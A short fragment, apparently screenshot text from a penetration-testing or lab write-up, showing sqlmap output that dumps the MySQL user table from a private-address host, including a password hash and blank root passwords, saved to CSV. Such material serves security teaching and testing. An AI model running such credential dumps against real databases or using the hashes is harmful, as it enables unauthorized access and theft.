 [22:04:49] [INFO] current status: 05087... -
[22:04:49] [INFO] current status: 07159... /
[22:05:34] [WARNING] no clear password(s) found
Database: mysql
Table: user
[6 entries]
+------------------+-------------------------------------------+
| user | password |
+------------------+-------------------------------------------+
| <blank> | <blank> |
| <blank> | <blank> |
| debian-sys-maint | *3AC38ADE5482EA4DE628D0D43BF8FA41E3CF3879 |
| root | <blank> |
| root | <blank> |
| root | <blank> |
+------------------+-------------------------------------------+
[22:05:34] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.sqlmap/output/
192.168.75.128/dump/mysql/user.csv'
[22:05:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.75.128'
[*] ending @ 22:05:34 /2019-07-16/